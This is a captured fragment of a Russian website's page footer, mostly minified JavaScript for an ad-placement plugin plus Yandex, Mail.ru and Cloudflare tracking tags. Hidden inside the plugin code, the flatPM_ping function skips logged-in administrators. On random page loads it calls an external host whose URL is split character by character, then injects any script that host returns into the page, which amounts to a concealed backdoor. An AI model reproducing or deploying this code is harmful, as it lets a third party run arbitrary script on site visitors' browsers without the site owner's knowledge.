.flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"true"}},"ID":"3162","html":[{"fst":"<div id=\"content_rb_115580\" class=\"content_rb\" data-id=\"115580\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"3163","html":[{"fst":"<div id=\"content_rb_115581\" class=\"content_rb\" data-id=\"115581\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3164","html":[{"fst":"<div id=\"content_rb_115583\" class=\"content_rb\" data-id=\"115583\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".unique_class_sb01","search_all":"true"}},"ID":"3165","html":[{"fst":"<div id=\"content_rb_115821\" class=\"content_rb\" data-id=\"115821\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53916283, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53916283" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1862524"
    data-ad-slot="1862524">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb321d8898044e789d975d2eee5941d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ySQvXovbc9hmh1WuavlFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769168459571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>